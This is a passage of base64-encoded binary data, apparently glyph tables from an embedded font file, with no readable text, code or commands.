sQkbPlmwAEVYsAcvG7EHDz5ZsgEHCRESObABL7ILAQorWCHYG/RZsAcQsg0BCitYIdgb9FkwMQEXFhYHBgQjIRMzAwMXNjY3NiYnAY/WsM8JC/78y/4hvO1dPdhcfA0LTUsC4gEEwqGp0QQ6/eX+owECXlNNWQQAAAEAI//oA9QEUAAfAHSyACAhERI5ALAARViwCC8bsQgbPlmwAEVYsBEvG7ERDz5ZsAgQsgABCitYIdgb9FmyHAgRERI5fLAcLxiyUxwBXbJAHAFdsgMcABESObIbBworWCHYG/RZsBEQshgBCitYIdgb9FmyFRsYERI5slMVAV0wMQEmBgcHPgIXHgIHBwYCBicmJjcXBhYXFhMFNyE2JgIsVH0Q3wmDznKIvVcPAxKW7o6r0AbfBVdRx1z+rh4BQwhdA4wCaVEBbLBhAQSM+JYbn/7+jQQE4LMBW3YEBgEqAah+kwAAAgAk/+kGEARTABcAJwCLsiYoKRESObAmELAP0ACwAEVYsBYvG7EWGz5ZsABFWLAELxuxBBs+WbAARViwFC8bsRQPPlmwAEVYsA4vG7EODz5ZsgAWFBESObAAL7QfAC8AAnGyvwABcbKPAAFdsl8AAXKyEwEKK1gh2Bv0WbAOELIdAQorWCHYG/RZsAQQsiQBCitYIdgb9FkwMQEzNiQXHgIHBwYCBwYnLgI3BwMjEzMBBhcWFhcWNjc3NCYnJgYHAYG7RwEhwIvEXRACFrSNZHp+xWMIy0/tvO0BTQYDA2Jad6oZB2FgeacZAofb8QQEjP2YFq7+7z8tAwN914IB/jwEOv3RNzxpgAMFwaxhhI8EA8GvAAAC/[base64]/BDr7xgGN/nMBui2WW6HC/pdATgIBATgBAl///wA7/+oEAgYAAiYASQAAAQcARACcAAAAEwCwAEVYsAkvG7EJGz5ZsCHcMDEA//8AO//qBAIFzQImAEkAAAEGAGtpAAAMALAJL7Ax3LAg0DAxAAEADf5HA/kGAAAjAIWyAyQlERI5ALAhL7AARViwBC8bsQQbPlmwAEVYsAsvG7ELET5ZsABFWLAaLxuxGg8+WbafIa8hvyEDXbIvIQFdsg8hAV2yIxohERI5sCMvsB/QshwHCitYIdgb9FmwAdCyAhoEERI5sAsQshABCitYIdgb9FmwBBCyFwEKK1gh2Bv0WTAxASEHNhcWFgcDBgYjJic3FjMyNxM2JyYnJgcDIxMjNzM3MwchAsz+/jOHq5mXE3oYyaVDQh81K38gfAUEDYOFZoftz5kemR3uHgEEBK3qjgQC08D9CbXFAhDBEMIC7yslegMChPz6BK2rqKj//wAYAAADmAXzAiYB9gAAAQcAdwDG//MAEwCwAEVYsAQvG7EEGz5ZsAjcMDEAAAEAO//oA/[base64]//8AHP/pA8QEUAIGAFcAAP//AB8AAAIJBdgCBgBNAAD//wAiAAAC4QXGAiYA9AAAAQcAa/9e//kADACwAi+wFdywBNAwMf///wz+RgH+BdgCBgBOAAAAAv+9AAAGRgQ6ABcAHwB5sgogIRESObAKELAZ0ACwAEVYsAAvG7EAGz5ZsABFWLAILxuxCA8+WbAARViwDy8bsQ8PPlmyAgAIERI5sAIvsAAQsgoBCitYIdgb9FmwDxCyEQEKK1gh2Bv0WbAIELIaAQorWCHYG/RZsAIQsh8BCitYIdgb9FkwMQEDFxYWBwYEIyETIQMCBgcjNzc2Njc3EwEDFzY2NzYnBDBB1rLPCQv/AMz+IZr+8Us3yaZkFSVcbx4SYAJ7N9hZfQ0SowQ6/ocBBbeZpcYDdv6r/tXxBckDCJadZQHO/cX+wQECXE+ICgACABkAAAZcBDoAEgAbAIKyARwdERI5sAEQsBPQALAARViwAi8bsQIbPlmwAEVYsBEvG7ERGz5ZsABFWLALLxuxCw8+WbAARViwDy8bsQ8PPlmyARELERI5sAEvsgQRCxESObAEL7ABELINAQorWCHYG/RZsAQQshMBCitYIdgb9FmwCxCyFAEKK1gh2Bv0WTAxASETMwMXFhYHBgQjIRMhAyMTMwEDFzY2NzYmJwF7AZdH7kLWss8JCf7/zf4hU/5qU+687gIhONhdewsKSlECnwGb/ocBBbeZpMcB3f4jBDr9xf7BAQJfTEBNBQAAAQANAAAD+QYAABoAc7IDGxwREjkAsBgvsABFWLAELxuxBBs+WbAARViwES8bsREPPlmwAEVYsAkvG7EJDz5Zsr8YAV2yLxgBXbIPGAFdshoRGBESObAaL7AW0LITBworWCHYG/RZsAHQsgIEERESObAEELIOAQorWCHYG/RZMDEBIQc2FxYWBwMjEzYnJicmBwMjEyM3MzczByEC4f7kLoesmpUTdO12BQMNg4Roh+3Qhx6HHO4fARkEtfKOBALWvf1IArsrJXoDAoT8+gS1qqGhAP//ACIAAASBBfICJgH9AAABBwB3AUT/8gATALAARViwBC8bsQQbPlmwD9wwMQD//wAZAAAESAXzAiYB+wAAAQcARADH//MAEwCwAEVYsAgvG7EIGz5ZsAvcMDEA////tf5FBBIF5wImAF0AAAEGAWpUAAAJALABL7AT3DAxAAABABn+mgRIBDoACwBFALAIL7AARViwAC8bsQAbPlmwAEVYsAMvG7EDGz5ZsABFWLAFLxuxBQ8+WbAARViwCS8bsQkPPlmyAQEKK1gh2Bv0WTAxAQMhEzMDIQMjEyETAcObAZia7rz+vz7uP/67vAQ6/IgDePvG/poBZgQ6AAABAGD/[base64]/[base64]/VLE4gQCSkKRBATmtgKv/[base64]/RZMDEBIwcXFhYHBgQjIRMjNzM3MwczAQMFNjY3NiYnArHZIv7j/REQ/sf0/d2+ux67Ifci2v7EVgESga4PDnBrBEfEAQHvxND+BEeqv7/9x/4SAgKQd2l5BAACACH//APpBhgAEgAbAHGyFRwdERI5sBUQsAPQALAARViwDy8bsQ8hPlmwAEVYsAkvG7EJDz5ZshIPCRESObASL7IABworWCHYG/RZsgIPCRESObACL7AAELAL0LASELAN0LACELITAQorWCHYG/RZsAkQshQBCitYIdgb9FkwMQEhAxcWFgcGBCchEyM3MxMzAyEBAxc2Njc2JicC4/7nNse51QwN/vTC/h+8qR6oNu02ARr+ckPZYHwLCkZPBDr+yQEBzKm22gQEOqsBM/7N/Vv+ggICcFZMZgUAAQAr/+kG3wXKACYAibIcJygREjkAsABFWLAlLxuxJR8+WbAARViwBC8bsQQfPlmwAEVYsCMvG7EjDz5ZsABFWLAbLxuxGw8+WbIAJSMREjmwAC+yBwQbERI5sAQQsgsBCitYIdgb9FmwABCwDtCwABCyIgEKK1gh2Bv0WbAR0LAbELIVAQorWCHYG/RZshgbBBESOTAxARcSABcWEhcjJiYnJgYHJQchBwYWFwQTNwYAJy4CJyY3BwMjEzMBtKZQAV362PsL9QV5d5XSPAHiIv4rCg19fwEXT/Yn/q7widF4BgQOtXH2/PcDTwEBMgFKBQT++uyciwMFz+EBw2SqwgQLAS0B5P7yBAN+6pJRUgH9dAWwAAABABn/6AWkBFMAJgCVsg0nKBESOQCwAEVYsCYvG7EmGz5ZsABFWLAELxuxBBs+WbAARViwIy8bsSMPPlmwAEVYsB4vG7EeDz5Zsg4eBBESOXywDi8YslIOAV2yQA4BXbAB0LAEELILAQorWCHYG/RZsggOCxESObAOELIPBworWCHYG/RZsB4QshYBCitYIdgb9FmyGRYPERI5sA8QsCHQMDEBMzYkFxYWByM0JicmAyUHIQYXFhcWFxY2NzcOAicmAjcHAyMTMwFzjkUBHMOv0ALdWVbRVgF5Hv6WBQULSiU6WIET4AuI03DF4RKhTu687gJx7fUFBOC1X3QEBv7eAasyMmwwGAECaVEBbLBiAwQBEccB/joEOgAC/64AAASEBbAACwAOAFYAsABFWLAILxuxCB8+WbAARViwAi8bsQIPPlmwAEVYsAYvG7EGDz5ZsABFWLAKLxuxCg8+WbINCAIREjmwDS+yAAEKK1gh2Bv0WbAE0LIOCAIREjkwMQEjAyMTIwMhATMTIwEhAwNOfUrcSmnV/vcC8+/09v5cAUhLAar+VgGq/lYFsPpQAmgB9QAAAv+cAAADuAQ6AAsAEABWALAARViwCC8bsQgbPlmwAEVYsAIvG7ECDz5ZsABFWLAGLxuxBg8+WbAARViwCi8bsQoPPlmyDQIIERI5sA0vsgEBCitYIdgb9FmwBNCyDwgCERI5MDEBIwMjEyMDIwEzEyMBMwMnBwKfYzC+MVKW+wJY4ePi/rPwNgUuARf+6QEX/ukEOvvGAcQBE1RtAAACAD4AAAaNBbAAEwAWAHwAsABFWLACLxuxAh8+WbAARViwEi8bsRIfPlmwAEVYsAQvG7EEDz5ZsABFWLAILxuxCA8+WbAARViwDC8bsQwPPlmwAEVYsBAvG7EQDz5ZshUCBBESObAVL7AA0LAVELIGAQorWCHYG/RZsArQsAYQsA7QshYCBBESOTAxASEBMxMjAyMDIxMjAyETIQMjEzMBIQMBnwFYAbLw9PZAfUrdSmjV/vbe/utL9v32AcIBSEwCZwNJ+lABqv5WAar+VgGr/[base64]/ukBF/7pARf+6QQ6/[base64]/SQBLP4+AyQE79H+oAFheX0FAw/9sAJcAgFzhv6aAWDk4wIBAoj9jAGnAAIAFgAABSoEOgAbAB4Ac7IcHyAREjmwHBCwFNAAsABFWLAFLxuxBRs+WbAARViwAC8bsQAPPlmwAEVYsAsvG7ELDz5ZsABFWLAULxuxFA8+WbAE0LAEL7AH0LAEELISAQorWCHYG/RZsBfQshwFABESObAFELIdAQorWCHYG/RZMDEzNzY2NwMhARYWBwcjNzYnJicnBwMjEyciBgcHARMhFhod59CxA9f+lKSfFBnuGgYBBpokBk3sTiZyhBUcAd3C/uCvzNcOAdr+IBDjvqmqNC2NDQII/mEBpgFzfrYCawEgAAIANQAACJkFsAAhACQAl7IdJSYREjmwHRCwJNAAsABFWLAHLxuxBx8+WbAARViwCy8bsQsfPlmwAEVYsAAvG7EADz5ZsABFWLAFLxuxBQ8+WbAARViwES8bsREPPlmwAEVYsBovG7EaDz5ZsgkHABESObAJL7IdAQorWCHYG/RZsAPQsAkQsA3QsB0QsBfQsiIHABESObALELIjAQorWCHYG/RZMDEhEzY3BQMjEzMDIQMhARYWBwMjEzYnJicnBwMjEycmBgcDAQEhAkc7F1b+p2v2/fZwAx3+BML+E9nUFzn2OgcGErJnC2z2aW6EnxY7AoABK/49AV+fawP9mgWw/XsChf10BO/R/qABYT0uigYDDf2uAlwCAXOG/poDOgGpAAACACIAAActBDoAIQAkAJmyGyUmERI5sBsQsCTQALAARViwBy8bsQcbPlmwAEVYsAsvG7ELGz5ZsABFWLAALxuxAA8+WbAARViwBS8bsQUPPlmwAEVYsBEvG7ERDz5ZsABFWLAaLxuxGg8+WbAFELAJ0LAJL7AK0LIcAQorWCHYG/RZsATQsAoQsA3QsBwQsBfQsiILABESObALELIjAQorWCHYG/RZMDEhNzY3BQMjEzMDIQMhARYWBwcjNzYnJicnBwMjEyMGBgcHARMhAhgcGk3+vkrtvO1SApa5A9f+laGgFBntGgcCB5ojBk3sTitzgRQaAd3C/uCpnmQD/lgEOv4nAdn+IBDiv6mqNSyRCQII/mEBpgF2haoCawEgAAAC/6r+QgQxB4wAKgAzAIuyCTQ1ERI5sAkQsDPQALAbL7AwL7AARViwCS8bsQkfPlmwAEVYsBUvG7EVDz5ZsgAJFRESObAAL7AJELIGAQorWCHYG/RZsAAQsigBCitYIdgb9FmyDygAERI5sBUQsiIBCitYIdgb9FmyDzABXbAwELAy0LAyL7IPMgFdsiswMhESObAt0LAtLzAxATI2NzYmJyU3Fx4CBwYFFhYHBgQnJwYHBhcHJiY3NjYzFzI2NzYmJyc3ATc3FQEjAzUXAaR9pA4LZWv+3iP4h9JqCBH+9mZoBw/+1ds1jBEQh1t0hQYFxqo0cqkPDniAmSMBlKrQ/s2T6cQDTXNqVmMFAccBAVypdOFtLKtwye8CAQVpaD6VKrlxhJcBgWxreQUBxwOgmQQQ/uwBFRAEAAL/tf5KA8UGIAAlAC4Av7IrLzAREjmwKxCwBNAAsCsvsABFWLAHLxuxBxs+WbAARViwFy8bsRcRPlmwAEVYsBEvG7ERDz5ZsgARBxESObAAL7S/AM8AAl20XwBvAAJxtC8APwACcrTvAP8AAnG0HwAvAAJxso8AAV2yvwABcrAHELIEAQorWCHYG/[base64]/syT6cMCbgaRdQe5AQGajZ1cRpqerwVqYUKPLrFtf48BUEaGB6kDE5kEEf7tARQRBAD//wB1AAAF1wWwAgYBmAAA//8AP/4iBYoEPAIGAbgAAAADAGL/5wUaBcgAEgAbACQAcLIUJSYREjmwFBCwCdCwFBCwHdAAsABFWLAKLxuxCh8+WbAARViwAC8bsQAPPlmwChCyEwEKK1gh2Bv0WbIWCgAREjl8sBYvGLJzFgFdsmAWAV2wABCyHAEKK1gh2Bv0WbAWELIgBworWCHYG/RZMDEFLgInJhI3NiQXFgAXFgICBwYDJgYHJTY3NiYBFjY3BQYVFBYCUI/WeggHOEVgATO92AEBDAY5i2eyGpnaPgKoBwEDhP68mtU+/VgGhhQDg/idcwFDh7vJBAT+3vd8/r/+81qcBQwF3vIBMDWnuvvMBdvvATAzp7YAAwA2/[base64]/g4IZeXNZAHxCGgCIJ4BBY8EBI78lhaf/v6MBAUBGdoo/[base64]/RZMDEBFzcTEjMyFwcmByIHASMDMwGpAiS/d884OCcYEks3/nvOp+cBbmBgAcIBIhjBCgJv/O4EOwD//wCoAAAFXgb8AiYCNwAAAQcBdQRXAQ4AFgCwAEVYsA8vG7EPHz5ZsBHcsBXQMDH//wB3AAAERAXQAiYCOAAAAQcBdQPC/+IAFgCwAEVYsA8vG7EPGz5ZsBLcsBbQMDH//wBr/kUJeAXIACYAMwAAAAcAXQVmAAD//wA5/kUIhwRSACYAUwAAAAcAXQR1AAAAAgBm/3UFFAYvABQAJgBVshknKBESObAZELAA0ACwAEVYsA0vG7ENHz5ZsABFWLADLxuxAw8+WbAA0LANELAK0LANELIXAQorWCHYG/RZsBrQsAMQsiABCitYIdgb9FmwI9AwMQUHJzcmAic3EgAlNxcHFhIXFgcCABMmJwcnNwYCAxUWFzcXByQTNgKkHMEcscgEARIBTQEQGcEZr8cFAhw0/saVBZwVwhalsg8MmBXCFgEPPhgMfwGAJAEe4kwBbgHDJnIBdCT+4eZ4lv7n/qoDofBAYgFkNf6y/sVC4z1iAWJXAZS2AAIAOP+HBDUEtQATACMAWLIAJCUREjmwFNAAsABFWLAALxuxABs+WbAARViwCi8bsQoPPlmwABCwA9CwChCwDdCwChCyFAEKK1gh2Bv0WbAAELIcAQorWCHYG/RZsBnQsBQQsCHQMDEBNxcHFhIHBwYABwcnNyYCNzc2EhM2Njc2JwcnNwYGBwYXNxcCNRm0GaamFQIc/vrIGLQYpaMVByP/1G99BgRuFbQWbXkHB2wXtARGbwFvJ/7bzxbg/tscbAFuJwEjyzHaARL8ki3ss7g8YQFjMOextj9pAQADAGL/[base64]/RZsD4QsEvQsEsvsE/QsE8vMDEBFhIHAwYAJyYmJwYnLgI3EzYkNwcGBgcDBhcWFhcWNjcTMwMGFxYWFxY2NxM2NSYnEwcjLgMjIgYHByc3NjYXHgMBNjY3NxcHBgcFWL3HF1Ue/u/JZ6MpktB8s1IPVR8BEdUXYYAVVQUBAklEZokUP+8/BQUIVUdefBZWBgSKsQkeO3FxbTczQAkCgwIIgmwwWrVi/e0rJwgSpQ0RngWxCf77zf3t3P7/BAJTSaMGAnnagwIT3voEzAKMgv3sKi5TXwQFhnsBf/58LyxJUQMDiogCFS0upgoB5ogCJy8kODETASZscQIBF0kZ/ooxPiVeAWZvWwADAEv/[base64]/[base64]/ohVP14BZW9cAAACAGD/[base64]/u7NaaImj9m/yhSu968FAwVLQ2SJFK/7rwUFB1BFXYMVr/x9FgM9Ff6xF7EXBbD7/dD5BAJXTqoEBvvCBAT7+yorSlUDBIN4BAX7+y0rS1EDA358BAXnenp/fwACAET/5gYeBbEAIgAqAImyFyssERI5sBcQsCnQALAARViwAC8bsQAbPlmwAEVYsA0vG7ENGz5ZsABFWLAXLxuxFxs+WbAARViwBC8bsQQPPlmwAEVYsAkvG7EJDz5ZsgcXBBESObITAQorWCHYG/RZsB7QsBcQsCnQsCkvsCrQsCovsiQICitYIdgb9FmwKhCwJ9CwJy8wMQEDBgYnJiYnBicmJjcTMwMHFBYXFjY3EzMDBhcWFhcWNjcTJTchByEHIzcGHnMc87ZbjiKDuamyE3PtcgQ4OFNzE3TucgQCAkI7T2gQc/ziFgMhE/6+F7EWBDr9UsbgBAJKQpIEBOm0Aq/9UEdDUQMDcGsCtv1QJiZDTgEDdmsCsPx7e39/AAABAFb+jATqBcoAGQBTsgAaGxESOQCwAEVYsAovG7EKHz5ZsABFWLAALxuxABc+WbAARViwAi8bsQIPPlmwChCwDtCwChCyEAEKK1gh2Bv0WbACELIYAQorWCHYG/[base64]/[base64]/7VAQBZ+QG4rHWq/r8Bl6t1qwFzq3erAUcB/mKrdKkAAAH85gSi/+IF/QAHABEAsAAvsgMGCitYIdgb9FkwMQEHJzchNxcH/aoWrisCEROtJwUgfgHubAHcAAAB/Q4FFv/zBhQAEgArALAEL7AI0LAIL7IAAgorWCHYG/RZsAQQsA3QsA0vsg4CCitYIdgb9FkwMQMWFgcHJzc2JyYGBAcHNzI+AuRkcwQDggIGVipT/vNBQwtKV9FhBhMCbGcoARRdBAIQYgUBhxNNFwAB/isFFf8CBmAABQAMALABL7AF0LAFLzAxATczBxcH/isWuR4mUAXneaRsOwAAAf48BRf/WwZgAAUADACwAy+wANCwAC8wMQEnNzczB/6KTk8XuRkFF05yiY8AAAj6Qf7CAZ4FsQALABcAIwAvADsARwBTAF8AegCwPy+wSy+wVy+wMy+wAEVYsAMvG7EDHz5ZsgkJCitYIdgb9FmwPxCwD9CwPxCyRQkKK1gh2Bv0WbAV0LBLELAb0LBLELJRCQorWCHYG/RZsCHQsFcQsCfQsFcQsl0JCitYIdgb9FmwLdCwMxCyOQkKK1gh2Bv0WTAxATY2FzIWFSc2IyYHATY2MxYWFyc2IyIHAzY2FxYWFyc2IyYHATY2FxYWFyc2IyYHATY2FxYWFyc2IyYHATY2FzIWFSc2IyIHATY2FxYWFyc2IyYHAzY2FxYWFyc2IyYH/Z0Ib1tXbWsFUFUbAZ0Ib1pZawJsBVBSHRIIbltYagJrBVBTHv56CHFXWGoCawVQUh79MAhwW1hqAmsFUFMe/kIIcFtXbWsFT1Qd/o8IbltYagJrBVBTHicIb1pYawJsBVBSHgTzWGYBaVYBZgJm/upXZgFmWAFmZP4HWGYBAWZXAWYCZv33WWYCAWZXAWYCZv7jWWUBAWdXAWYCZgUZWWUBaVYBZmT+B1hmAQFmVwFmAmb991hmAQFmVwFmAmYAAAj6b/5jAXMFxgAEAAkADgATABgAHQAiACcALwCwIS+wFi+wEi+wCy+wGy+wJi+wAEVYsAcvG7EHHz5ZsABFWLACLxuxAhE+WTAxBRcDIxMTJxMzAwE3BQclBQclNwUBNyUXBQEHBSclEycDNxMBFxMHA/3kDqtmfaQOqmZ9AakKATkQ/sD7jwr+xxEBPwPOAwFKP/7Q/GYD/rZAATJtEV9BlgKxEV9DlDoT/rABYAShEQFR/qH+EQqAWkQ8CoBaRAGuEphOvvyNE5hPvwLkAQFTO/7Q/OYB/q49ATAA//8AJ/5+BXwHJAImAdsAAAAnAWoBVwE9AQcAEARU/8YAEwCwAEVYsAgvG7EIHz5ZsA3cMDEA//8AGf5+BHYF2gImAfsAAAAnAWoAnP/zAQcAEANi/[base64]/0REP7H9P3dvrseuyH3Itr+xFYBEoGuDw5wawRHxAEB78TQ/gRHqr+//cf+EgICkHdpeQQAAgAh//wD6QZiABIAGwB0shUcHRESObAVELAD0ACwAEVYsA0vG7ENHz5ZsABFWLARLxuxER8+WbAARViwCS8bsQkPPlmwERCyAAcKK1gh2Bv0WbICDQkREjmwAi+wABCwC9CwDNCwAhCyEwEKK1gh2Bv0WbAJELIUAQorWCHYG/RZMDEBIQMXFhYHBgQnIRMjNzM3MwchAQMXNjY3NiYnAwb+51nHudUMDf70wv4f36keqCDtHwEZ/k9D2WB8CwpGTwUF/f4BAcypttoEBQWrsrL8kP6CAgJwVkxmBQAAAgAnAAAFBQWwAA4AGwBNsgQcHRESObAEELAX0ACwAEVYsAMvG7EDHz5ZsABFWLABLxuxAQ8+WbIWAwEREjmwFi+yAAEKK1gh2Bv0WbADELIUAQorWCHYG/RZMDEBAyMTBTIEBwYHFwcnBiMBNjc2JiclAyE2Nyc3AXxe9/0B9+YBBBMTlF9xZ4KrARssCxJxbf7MWAEZR05YcgId/eMFsAH7zMOBjVqWNgFDRENuigQB/gQCF4hZAAL/x/[base64]/3+BdoBcIcEBNzEQD0k7wGDa34CBH/+HXgCIoNZaGFxSQAAAQAiAAAE3wcQAAkAMrIDCgsREjkAsABFWLAGLxuxBh8+WbAARViwBC8bsQQPPlmwBhCyAgEKK1gh2Bv0WTAxASMHIQMjEyETMwSOBwH9bNn3/QKdPeYE7Qn7HAWwAWAAAQARAAADzAVzAAcAKwCwAEVYsAQvG7EEGz5ZsABFWLACLxuxAg8+WbAEELIAAQorWCHYG/RZMDEBIQMjEyETMwN0/iWa7rwB3DfsA3b8igQ6ATkAAf/8AAAErAWwAA0ASQCwAEVYsAgvG7EIHz5ZsABFWLACLxuxAg8+WbINCAIREjmwDS+yAAcKK1gh2Bv0WbAE0LANELAG0LAIELIKAQorWCHYG/RZMDEBIwMjEyM3MxMhByEDMwKH73T2dKYepWsDgiT9dUfvAp/9YQKfqgJnzP5lAAH/ywAAA4kEOgANAEkAsABFWLAILxuxCBs+WbAARViwAi8bsQIPPlmyDQgCERI5sA0vsgAHCitYIdgb9FmwBNCwDRCwBtCwCBCyCgEKK1gh2Bv0WTAxASEDIxMjNzMTIQchByECVv8AUe1Rnh6dTgK1I/45LAEBAdH+LwHRqgG/[base64]/l4Ej/79qf77/swGuwYBF4BxbnkE/YgFsAABABH+3wOCBDoAFQBKsg8WFxESOQCwCi+wAEVYsBQvG7EUGz5ZsABFWLASLxuxEg8+WbAUELIAAQorWCHYG/RZsgMUEhESObADL7IQAQorWCHYG/RZMDEBIQcXHgIHBgIHJzY3NiYnJwMjEyEDX/46KECP2WkND/O0QuseDnV1XE/uvAK1A3blAQN51oij/vwws1HUeZEEAf46BDoA////pf6aB+AFsAImAdkAAAAHA/0GgwAA////rf6aBnIEOgImAfkAAAAHA/0FPAAA//8AHv46BKgFxQImAdoAAAAHA/0Bdf+g//8AFv47A7wEUAImAfoAAAAHA/0BH/+h//8ALv6aBXsFsAImA8EAAAAHA/0EDwAA//8AIv6aBIEEOgImAf0AAAAHA/0DWQAAAAEAIwAABYMFsAAUAGEAsABFWLAALxuxAB8+WbAARViwDC8bsQwfPlmwAEVYsAIvG7ECDz5ZsABFWLAKLxuxCg8+WbIPCgwREjmwDy+ynw8BXbIIAQorWCHYG/RZsgEIDxESObAF0LAPELAS0DAxCQIhAycHIzcjAyMTMwMzNzMDMwEFg/4IARX+1rZBLp8pVWz3/fdrVC2gMzIBfwWw/U79AgJtAerp/ZMFsP2a/v8AAmgAAAEAIQAABM0EOgAUAFwAsABFWLANLxuxDRs+WbAARViwFC8bsRQbPlmwAEVYsAovG7EKDz5ZsABFWLADLxuxAw8+WbIOCg0REjmwDi+yCQEKK1gh2Bv0WbIBCQ4REjmwBdCwDhCwEtAwMQEBEyEDJwcjNyMDIxMzAzM3MwczAQTN/mrl/uCGLySYIFNL7LzsS1IkmCkiARYEOv3x/[base64]/MCZP07/RUCcP2QBD+qx8cAAAEAGQAABFkGAAAUAGoAsBIvsABFWLAELxuxBBs+WbAARViwCy8bsQsPPlmwAEVYsAgvG7EIDz5ZshMSCxESObATL7IBBworWCHYG/RZsgILBBESObACL7IKAQorWCHYG/RZsgYKAhESObABELAN0LATELAQ0DAxASMDMwEhAQEhAyMDIxMjNzM3MwczAqS+Xl0BTwEl/kkBGP793nJS7dLhHuEb7Bu+BLv94QGe/gX9wQHZ/icEu6qbmwAAAQCkAAAG4wWwAA4AYQCwAEVYsAYvG7EGHz5ZsABFWLAKLxuxCh8+WbAARViwAi8bsQIPPlmwAEVYsA0vG7ENDz5ZsggGAhESObAIL7IBAQorWCHYG/RZsAYQsgQBCitYIdgb9FmyDAEIERI5MDEBIwMjEyE3IQMzASEBASEDpq9s9tr+NSMCwGp9AgsBPv2XAYb+6AJw/ZAE7MT9nAJk/Tv9FQABAGwAAAW7BDoADgBrALAARViwBi8bsQYbPlmwAEVYsAovG7EKGz5ZsABFWLACLxuxAg8+WbAARViwDS8bsQ0PPlmyCQoCERI5sAkvsi8JAXGyjAkBXbIAAQorWCHYG/RZsAYQsgQBCitYIdgb9FmyDAAJERI5MDEBIwMjEyE3IQMzASEBASEDEX5K7Zr+diICd0xfAW0BNv4eATT+3gGs/lQDdsT+UAGw/e392f//ACf+mgWHBbACJgAsAAAABwP9BGkAAP//[base64]/Zw/Ypw9/33A1ICXsP7EwKH/XkFsAAAAQARAAAFkgQ6AA0AZgCwAEVYsAIvG7ECGz5ZsABFWLAMLxuxDBs+WbAARViwBi8bsQYPPlmwAEVYsAovG7EKDz5ZsgEMBhESOXywAS8YtEABUAECXbACELIEAQorWCHYG/RZsAEQsggBCitYIdgb9FkwMQEhEyEHIQMjEyEDIxMzAWwBl04CQSP+rprtTP5pTO687gJ3AcPE/IoBtf5LBDoAAQAu/sIHhgWwABkAaLIUGhsREjkAsAgvsABFWLAYLxuxGB8+WbAARViwEi8bsRIPPlmwAEVYsBYvG7EWDz5ZsgEYEhESObABL7AIELIJBworWCHYG/RZsAEQshABCitYIdgb9FmwGBCyFAEKK1gh2Bv0WTAxATMWFhIHAgAHNzYTNicmJicjAyMTIQMjEyEFFm6p7msRG/7O/BLvRyANDYZ3im322f2U2fb8BFkDQASP/v2p/vv+zAa7BgEXgHFueQT9igTk+xwFsAAAAQAR/uMGUgQ6ABcAV7IQGBkREjkAsAcvsABFWLAWLxuxFhs+WbAARViwEC8bsRAPPlmwAEVYsBQvG7EUDz5ZsgEWEBESObABL7IOAQorWCHYG/RZsBYQshIBCitYIdgb9FkwMQEXFgAHBgIHJzY2NzYmJycDIxMhAyMTIQP2Ye4BDRMP9LNCeYQMD39/jVDtmf5pmu68A3MClAEC/vzUpv8AMLIqmGN4kwQB/jYDdvyKBDoAAgBl/+gF2QXHACsAOgCMshk7PBESObAZELA60ACwAEVYsCAvG7EgHz5ZsABFWLAOLxuxDh8+WbAARViwAC8bsQAPPlmwAEVYsAQvG7EEDz5ZsgIEIBESObACL7AOELIPAQorWCHYG/RZsAQQshcBCitYIdgb9FmwABCyKwEKK1gh2Bv0WbACELAv0LAgELI2AQorWCHYG/RZMDEFJicGJy4CJyY3NxIANwcGBgIGFxYWFzI3JhM3NhI2FxYWFxcWBwcCBxYXARYWFzYTNzY1NCcmAwcGBUrSpKuikOmQEAkMGi4BOOAYb5o/CQYMmX8xMqUlIBiSxnaRtRMEAQciMdtPaf4AA0U+rSwiCn+rNiQJFwdBSQQCf+qWV1arASsBUgXUAs7+iHg8jqcDCPABFtGkAQh9AwTRtTdCPdr+2sIOAgGkWpo5jQEA4lMyzgcI/sbvPQAAAgBL/+oEkgRSACcAMgCMshszNBESObAbELAp0ACwAEVYsB0vG7EdGz5ZsABFWLAMLxuxDBs+WbAARViwAC8bsQAPPlmwAEVYsAQvG7EEDz5ZsgIEHRESObACL7AMELINAQorWCHYG/RZsAQQshQBCitYIdgb9FmwABCyJwMKK1gh2Bv0WbACELAq0LAdELIwAQorWCHYG/[base64]//8AZf4+BQ0FxwImACcAAAAHA/0BuP+k//8AOP4+A+4EUgImAEcAAAAHA/0BOv+k//8AnP6aBSIFsAImADgAAAAHA/0COwAA//8AU/6aBAgEOgImAgUAAAAHA/0B2AAA//8AoQAABU0FsAIGAD0AAP//AHf+XwQwBDoCBgGjAAAAAQChAAAFTQWwAA4AVrIKDxAREjkAsABFWLAILxuxCB8+WbAARViwCy8bsQsfPlmwAEVYsAIvG7ECDz5ZsgYCCBESObAGL7IFBworWCHYG/RZsAHQsgoIAhESObAGELAO0DAxASMDIxMjNzMBIRMBIQEzA5nPWvhaxB59/vgBBc0BvAEe/e58AgT9/AIEqgMC/VACsPz+AAABAFT+XwQwBDoADgBjsgoPEBESOQCwAEVYsAgvG7EIGz5ZsABFWLALLxuxCxs+WbAARViwAi8bsQIRPlmwAEVYsAAvG7EADz5ZsABFWLAELxuxBA8+WbIGBworWCHYG/RZsgoLABESObAN0LAO0DAxBSMDIxMjNzMDMxMBMwEzAt/VSe1IyB6inexmAWn+/iilAf5gAaCqA5H9BAL8/G/////D/poFRwWwAiYAPAAAAAcD/QPAAAD///+5/poEEwQ6AiYAXAAAAAcD/QLNAAAAAQCd/qEGbgWwAA8ATwCwDS+wAEVYsAgvG7EIHz5ZsABFWLACLxuxAh8+WbAARViwDi8bsQ4PPlmwAhCyAAEKK1gh2Bv0WbAF0LAOELIGAQorWCHYG/[base64]/1LA3j8iP39AUEA//8Axf6aBWoFsAImAeoAAAAHA/0EPQAA//8AcP6aBDoEOwImAgoAAAAHA/0DPAAAAAEAuQAABVwFsAAYAE+yBRkaERI5ALAARViwAC8bsQAfPlmwAEVYsAsvG7ELHz5ZsABFWLAOLxuxDg8+WbIFDgAREjmwBS+wCNCwBRCyFAEKK1gh2Bv0WbAR0DAxAQMGFxYXEzMDNjcTMwMjEwYHByM3JiY3EwISSwcFDKk7nzhecHv3/fdrUX8uoC/Y0xdLBbD+NToujREBK/[base64]/32a5qt5vAZTPZMEGD++s58BbD9wiwEAvPc/jcByn+DBir9WP//AA0AAAP5BgACBgBMAAAAAgBi/+oFwQXIACEALABkshwtLhESObAcELAr0ACwAEVYsBAvG7EQHz5ZsABFWLAALxuxAA8+WbIjABAREjmwIy+yFgEKK1gh2Bv0WbAF0LAjELAM0LAAELIdAQorWCHYG/RZsBAQsikBCitYIdgb9FkwMQUmJAI3NyYmNxcHFBc2EiQXFhIXFgcHJQcGFxYWFxY3FwYBJTc2JyYmJyYGBwNosP73dB4Ng4EJsAJeJbwBC5/Q6QUBCxb8ugwPCg6bgJ3DHXT98QJbBwsDBXZoh8